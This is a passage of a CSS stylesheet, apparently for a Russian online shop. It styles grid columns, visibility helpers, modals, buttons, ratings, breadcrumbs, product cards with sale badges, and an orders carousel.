  .col-md-pull-0 {
    right: auto;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-push-11 {
    left: 91.66666667%;
  }

  .col-md-push-10 {
    left: 83.33333333%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-8 {
    left: 66.66666667%;
  }

  .col-md-push-7 {
    left: 58.33333333%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-5 {
    left: 41.66666667%;
  }

  .col-md-push-4 {
    left: 33.33333333%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-2 {
    left: 16.66666667%;
  }

  .col-md-push-1 {
    left: 8.33333333%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }
}

@media (min-width: 1200px) {

  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-11 {
    width: 91.66666667%;
  }

  .col-lg-10 {
    width: 83.33333333%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-8 {
    width: 66.66666667%;
  }

  .col-lg-7 {
    width: 58.33333333%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-5 {
    width: 41.66666667%;
  }

  .col-lg-4 {
    width: 33.33333333%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-2 {
    width: 16.66666667%;
  }

  .col-lg-1 {
    width: 8.33333333%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-push-11 {
    left: 91.66666667%;
  }

  .col-lg-push-10 {
    left: 83.33333333%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-8 {
    left: 66.66666667%;
  }

  .col-lg-push-7 {
    left: 58.33333333%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-5 {
    left: 41.66666667%;
  }

  .col-lg-push-4 {
    left: 33.33333333%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-2 {
    left: 16.66666667%;
  }

  .col-lg-push-1 {
    left: 8.33333333%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }
}

.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}

.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.modal-header:after,
.modal-footer:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 1200px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}

.visible-print-block {
  display: none !important;
}

@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}

@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}

@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}

.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -moz-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  -moz-transition: transform 0.3s ease-out, -moz-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -moz-transform 0.3s ease-out, -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}

.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.42857143;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}

.modal-footer .btn+.btn {
  margin-left: 5px;
  margin-bottom: 0;
}

.modal-footer .btn-group .btn+.btn {
  margin-left: -1px;
}

.modal-footer .btn-block+.btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}

@media (min-width: 1200px) {
  .modal-lg {
    width: 900px;
  }
}

.svg-base-color {
  fill: #25262a;
}

.svg-brand-primary {
  fill: #e463a0;
}

.btn {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #fff;
  background-color: transparent;
  border: 1px solid #fff;
  padding: 14px 25px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.btn:not([disabled]):hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

.btn:not([disabled]):active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}

.btn:not([disabled]):focus {
  color: #fff;
}

.btn:not([disabled]):focus:hover {
  color: #fff;
}

.btn--gray {
  color: #25262a;
  border-color: #25262a;
}

.btn--gray:not([disabled]):focus {
  color: #25262a;
}

.btn--gray-dark {
  color: #fff;
  border-color: #25262a;
  background-color: #25262a;
}

.btn--gray-dark:not([disabled]):focus {
  color: #fff;
}

.btn--clean {
  color: #e463a0;
  border: 0;
  background-color: transparent;
}

.btn--clean:not([disabled]):hover,
.btn--clean:not([disabled]):active {
  color: #da2a7e;
  background-color: transparent;
}

.btn--clean:not([disabled]):focus {
  color: #e463a0;
}

.btn--disabled,
.btn[disabled] {
  color: #9a9ba0;
  opacity: 0.6;
}

.btn--disabled:hover,
.btn--disabled:active,
.btn--disabled:focus {
  background-color: transparent;
  color: #9a9ba0;
}

.btn--width100per {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.btn--inline-block {
  display: inline-block;
}

.btn--load-more {
  display: block;
  width: 100%;
  text-align: center;
  margin-bottom: 30px;
  cursor: pointer;
}

.raiting {
  text-align: center;
}

.raiting svg.svg-star {
  width: 11px;
  height: 11px;
  fill: #9a9ba0;
}

.raiting--1 svg.svg-star:nth-of-type(-n+1),
.raiting--2 svg.svg-star:nth-of-type(-n+2),
.raiting--3 svg.svg-star:nth-of-type(-n+3),
.raiting--4 svg.svg-star:nth-of-type(-n+4),
.raiting--5 svg.svg-star:nth-of-type(-n+5) {
  fill: #e463a0;
  stroke-width: 0;
}

.raiting--vote {
  text-align: left;
}

.raiting--vote svg.svg-star {
  width: 26px;
  height: 26px;
  fill: transparent;
  stroke: #ccccce;
  stroke-width: 25;
}

@media (min-width: 768px) {
  .raiting--vote svg.svg-star {
    margin-right: 9px;
  }
}

.raiting--vote svg.svg-star:hover {
  cursor: pointer;
}

.rouble {
  font-family: 'rouble';
  color: #25262a;
  font-size: 1.8rem;
  vertical-align: top;
  position: relative;
  margin-left: 3px;
  font-weight: normal;
  font-style: normal;
  text-transform: none !important;
  top: 0em;
}

.breadcrumbs {
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  background-color: #25262a;
  padding-top: 14px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ffffff;
  border-top: 1px solid #2c2e33;
  position: relative;
}

.breadcrumbs__inner {
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}

.breadcrumbs__items {
  padding-top: 0;
  padding-bottom: 0;
  margin: 0;
  list-style: none;
}

.breadcrumbs__items svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%) rotate(180deg);
  -ms-transform: translate(0, -50%) rotate(180deg);
  -moz-transform: translate(0, -50%) rotate(180deg);
  -o-transform: translate(0, -50%) rotate(180deg);
  transform: translate(0, -50%) rotate(180deg);
  fill: #e463a0;
}

@media (min-width: 1200px) {
  .breadcrumbs__items {
    padding: 0;
  }
}

.breadcrumbs__item {
  display: none;
}

.breadcrumbs__item:nth-last-child(2) {
  display: block;
  position: relative;
  z-index: 1;
}

@media (max-width: 768px) {
  .breadcrumbs__item:nth-last-child(2) span {
    float: left;
    margin-left: 30px;
  }
}

.breadcrumbs__item a {
  color: #9a9ba0;
}

.breadcrumbs__item a:hover {
  color: #e463a0;
}

@media (min-width: 768px) {
  .breadcrumbs__item {
    display: inline-block;
    color: #9a9ba0;
  }

  .breadcrumbs__item:after {
    content: "/";
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 1rem;
  }

  .breadcrumbs__item:nth-last-child(2) {
    display: inline-block;
  }

  .breadcrumbs__item:nth-last-child(2) a {
    padding-left: 0;
  }

  .breadcrumbs__item:last-child {
    color: #ffffff;
  }

  .breadcrumbs__item:last-child:after {
    display: none;
  }

  .breadcrumbs__item:last-child a {
    color: #25262a;
  }

  .breadcrumbs__item:last-child a:hover {
    color: #e463a0;
  }

  .breadcrumbs__item a {
    color: #9a9ba0;
  }
}

.product-card {
  margin-bottom: 30px;
}

@media (max-width: 369px) {
  .product-card {
    margin-bottom: 20px;
    padding: 0;
    width: 100%;
  }
}

@media (min-width: 370px) {
  .product-card {
    margin-bottom: 2px;
    padding: 0 1px;
  }
}

@media (min-width: 769px) {
  .product-card {
    margin-bottom: 30px;
    padding: 0 15px;
  }
}

@media (min-width: 370px) and (max-width: 1199px) {
  .product-card {
    width: 50% !important;
  }
}

@media (min-width: 370px) and (max-width: 768px) {
  .product-card .product-card__img {
    height: 150px;
  }
}

@media (min-width: 1200px) {
  .product-card {
    position: relative;
    height: 510px !important;
  }
}

.product-card__card {
  padding: 20px;
  background-color: #ffffff;
  height: 530px !important;
  position: relative;
}

@media (min-width: 370px) {
  .product-card__card {
    height: 495px !important;
  }

  .product-card__title {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    max-height: 55px;
    overflow: hidden;
  }

  .btn--load-more {
    margin-top: 30px;
  }
}

@media (min-width: 769px) {
  .product-card__card {
    height: 530px !important;
  }

  .btn--load-more {
    margin-top: 0;
  }
}

@media (min-width: 1200px) {
  .product-card__card {
    width: 270px;
    height: 510px !important;
    -webkit-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    -o-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    -moz-transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    transition: all 0.35s cubic-bezier(0.86, 0, 0.07, 1) 0s;
    z-index: 1;
  }

  .product-card__card:hover {
    z-index: 100;
    top: 0;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, .1);
    margin-top: -30px;
    padding-top: 50px;
    height: 600px !important;
    width: 270px;
  }
}

.product-card__card .discount-shield,
.product-detail__inner .discount-shield {
  position: absolute;
  z-index: 3;
  top: 5px;
  left: 16px;
  width: 52px;
  height: 52px;
  background: url(/local/2016/img/kiber_sale_2024.svg) center;
  border-radius: 24px;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
  display: flex;
  align-items: center;
}

.product-card__card .discount-shield.valentine,
.product-detail__inner .discount-shield.valentine {
  background: url(/local/2016/img/valentine_2024.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.product-card__card .discount-shield.dream_sale,
.product-detail__inner .discount-shield.dream_sale {
  background: url(/local/2016/img/sales/percent.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.product-card__card .discount-shield.spring_sale,
.product-detail__inner .discount-shield.spring_sale {
  background: url(/local/2016/img/sales/precent-sales_2.svg) center;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: center;
}

.product-card__card .discount-shield_bf,
.product-detail__inner .discount-shield_bf {
  position: absolute;
  z-index: 4;
  top: 18px;
  left: 62px;
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background: #26262A;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-card__card .discount-shield_bf.ciber-gradient,
.product-detail__inner .discount-shield_bf.ciber-gradient {
  background: radial-gradient(100% 100% at 50% 0%, #38A4F2 0%, #2460CC 73.96%, #A317A6 100%);
}

.product-card__card .discount-shield_bf.newyear-gradient,
.product-detail__inner .discount-shield_bf.newyear-gradient {
  background: radial-gradient(64.13% 84.78% at 25% 4.35%, #E60200 0%, #AE0402 100%);
}

.product-card__card .discount-shield_bf img,
.product-detail__inner .discount-shield_bf img {
  max-width: 30px;
  max-height: 30px;
}

.product-card__card .discount-shield__title,
.product-detail__inner .discount-shield__title {
  display: block;
  position: absolute;
  z-index: 4;
  width: 44px;
  color: white;
  top: 18px;
  font-family: 'Manrope';
  font-size: 1rem;
  letter-spacing: -0.02em;
  text-align: center;
}

.product-card__card .discount-shield__title.valentine,
.product-detail__inner .discount-shield__title.valentine {
  color: #EF392B;
  font-size: 1.1rem;
}

.product-card__card .shield {
  position: absolute;
  z-index: 3;
}

.product-detail__inner .discount-shield {
  right: 20px;
  left: auto;
}

.product-detail__inner .discount-shield_bf {
  right: 66px;
  top: 18px;
  left: auto;
}

.product-detail__inner .shield {
  position: absolute;
  left: 150px;
  z-index: 3;
}

@media (max-width: 1200px) {
  .product-detail__inner .shield {
    position: absolute;
    left: 10px;
    z-index: 3;
  }
}

@media (min-width: 1200px) {
  .product-card__link:hover+svg.svg-icon-wishlist {
    opacity: 1;
  }
}

.product-card svg.svg-icon-wishlist {
  width: 17px;
  height: 20px;
  stroke: #25262a;
  fill: #fff;
  position: absolute;
  top: 11px;
  right: 10px;
  z-index: 2;
  cursor: pointer;
}

.product-card svg.svg-icon-wishlist:hover,
.product-card svg.svg-icon-wishlist--active {
  fill: #e463a0;
  stroke: #e463a0;
}

.product-card__label-wrapper {
  position: absolute;
  top: 20px;
  left: 20px;
  z-index: 1;
}

.single-product-card__label-wrapper {
  position: absolute;
  top: 66px;
  right: 20px;
  z-index: 99;
}

.product-card__label-wrapper.label-right {
  right: 20px;
  left: unset;
}

.product-card__label-wrapper.label-shift {
  right: 0;
  left: unset;
  top: 40px;
}

.product-card__label,
.single-product-card__label {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #ffffff;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1rem;
  padding: 7px 8px 6px 8px;
  background-color: #e463a0;
  margin-bottom: 5px;
  position: relative;
}

.product-card__label:before,
.single-product-card__label:before {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 8px 0 0;
  border-color: transparent #e463a0 transparent transparent;
  position: absolute;
  right: -8px;
  top: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.product-card__label:after,
.single-product-card__label:after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11px 0 0 8px;
  border-color: #e463a0 transparent transparent transparent;
  position: absolute;
  right: -8px;
  bottom: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.product-card__label--sale {
  background-image: url(/local/2016/img/1-plus-1.svg);
  background-repeat: no-repeat;
  background-position: center;
  width: 54px;
  height: 28px;
}


.product-card__img {
  margin-bottom: 20px;
  width: 100%;
  height: 220px;
  overflow: hidden;
  text-align: center;
  position: relative;
}

.product-card__img img {
  width: auto !important;
  height: auto;
  max-height: 220px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (min-width: 370px) {
  .product-card__img {
    height: 115px;
  }

  .product-card__img img {
    max-height: 100%;
  }
}

@media (min-width: 769px) {
  .product-card__img {
    height: 220px;
    max-height: 220px;
  }
}

.product-card__title {
  margin-bottom: 15px;
  text-align: center;
  color: black;
}

.product-card .raiting {
  margin-bottom: 13px;
}

.product-card__name {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  max-height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.product-card__name span {
  color: #25262a;
}

.product-card__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  color: #9a9ba0;
  margin-bottom: 27px;
  text-align: center;
  max-height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-style: italic;
}

.product-card__price {
  color: #26262A;
  font-size: 2.8rem;
  text-align: center;
  width: 100%;
  display: flex;
  justify-content: center;
}

.product-card__join {
  min-height: 80px;
}

.product-card__price-label {
  font-weight: 400;
  font-size: 1.4rem;
  line-height: 2rem;
  letter-spacing: 0.03em;
  margin-top: 6px;
  white-space: nowrap;
}

.product-card__price--discount {
  text-align: left;
  font-size: 2.4rem;
}


@media (min-width: 769px) {
  .product-card__price--discount {
    text-align: left;
    font-size: 2.8rem;
  }

}

.product-card__price--discount-old {
  color: #989BA0;
  margin-left: auto;
}


.product-card__price--old {
  top: -0.2em;
  color: #da2a7e;
  margin-right: 5px;
  font-size: 2.2rem;
  position: relative;
}

.product-card__price--old:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background-color: #da2a7e;
  position: absolute;
  bottom: 13px;
  right: -1px;
}

.product-card .btn {
  position: absolute;
  z-index: 2;
  bottom: 15px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  -webkit-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  -o-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  -moz-transition: all 200ms cubic-bezier(1, 0, 1, 1);
  transition: all 200ms cubic-bezier(1, 0, 1, 1);
  min-width: 106px;
  text-align: center;
}

@media (min-width: 370px) {
  .product-card .btn {
    min-width: 90%;
  }

  .catalog-banner {
    display: none;
  }
}

@media (min-width: 769px) {
  .product-card .btn {
    min-width: 106px;
  }
}

@media (min-width: 1200px) {
  .product-card .btn {
    opacity: 0;
  }

  .catalog-banner {
    display: block;
  }

  .product-card__card:hover .btn {
    opacity: 1;
    bottom: 25px;
  }
}

.product-card .btn--disabled {
  z-index: 0;
}

.product-card__announce {
  display: none;
  font-family: Georgia;
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  line-height: 15px;

  margin-top: 10px;
  text-align: center;
}

.discount {
  padding: 0;
}

.discount__card {
  background-color: #25262a;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 30px;
  margin-bottom: 14px;
  position: relative;
}

.discount__card svg.svg-logo-second {
  width: 20px;
  height: 104px;
  fill: #3b3c40;
  position: absolute;
  right: 30px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.discount__percent {
  color: #ffffff;
  font-size: 7rem;
  line-height: 7rem;
  position: relative;
}

.discount__percent:after {
  content: "";
  display: block;
  width: 23px;
  height: 2px;
  background-color: #ffffff;
  margin-bottom: 16px;
}

.discount__percent span {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #e463a0;
  font-size: 2.8rem;
  margin-left: 11px;
  display: inline-block;
  vertical-align: top;
  line-height: 5.5rem;
}

.discount__number {
  color: #e463a0;
  font-size: 2.2rem;
}

.discount__description {
  padding-left: 3px;
  margin-top: -7px;
  letter-spacing: 0.43px;
}

.discount__value {
  color: #25262a;
  font-size: 50px;
  line-height: 30px;
  letter-spacing: -1.5px;
  padding: 16px 0;
}

.discount__value span {
  color: #e463a0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 28px;
  line-height: 20px;
  margin-left: 9px;
  vertical-align: middle;
}

.discount__description h3,
.discount__description .h3 {
  margin-bottom: 10px;
  line-height: 23.5px;
}

.discount__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  line-height: 2rem;
}

.title {
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 31px;
}

@media (min-width: 1200px) {
  .title {
    font-size: 4rem;
    padding-bottom: 25px;
    margin-bottom: 40px;
  }
}

.title--small {
  font-size: 2.8rem;
}

@media (min-width: 1200px) {
  .title--small {
    font-size: 4rem;
  }
}

.title--app {
  font-size: 2.8rem;
  color: #e463a0;
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .title--app {
    font-size: 5rem;
    margin-bottom: 30px;
  }
}

@media (min-width: 1200px) {
  .title--app {
    width: 400px;
  }
}

.title--center {
  text-align: center;
  font-size: 2.8rem;
  margin-bottom: 17px;
  padding-bottom: 0;
  border-bottom: 0;
}

@media (min-width: 768px) {
  .title--center {
    font-size: 5rem;
    margin-bottom: 26px;
  }
}

@media (min-width: 1200px) {
  .title--center {
    margin-bottom: 46px;
  }
}

.orders-carousel {
  position: relative;
}

@media (min-width: 1200px) {
  .orders-carousel {
    padding: 0;
  }

  .orders-carousel--fixed {
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }

  .orders-carousel--fixed .orders-carousel__carousel {
    width: 400px;
    margin: 0 auto;
    position: relative;
    top: 39px;
    left: 400px;
  }

  .orders-carousel--bottom {
    position: absolute;
    bottom: 0;
    right: 0;
  }
}

.orders-carousel__carousel {
  background-color: #ffffff;
}

.orders-carousel__carousel-nav {
  height: 70px;
  border-bottom: 1px solid #f3f3f3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  -moz-box-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
